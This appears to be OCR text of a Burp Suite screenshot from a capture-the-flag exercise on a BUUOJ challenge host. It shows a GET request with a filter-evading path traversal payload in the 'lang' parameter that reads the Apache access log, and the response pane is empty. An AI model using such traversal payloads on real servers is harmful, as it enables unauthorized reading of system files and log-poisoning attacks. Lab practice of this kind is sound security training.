 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://7477f485-99b7-4e29-8c93-f979f06e20e0.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
1 GET /?lang=
....//....//....//....//....//....//var/log/apache2/access.log HTTP/1.1
2 Host: 7477f485-99b7-4e29-8c93-f979f06e20e0.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
? < + > Type a search term 0 matches
Response
Raw
S 中
? < + > Type a search term 0 matches
Ready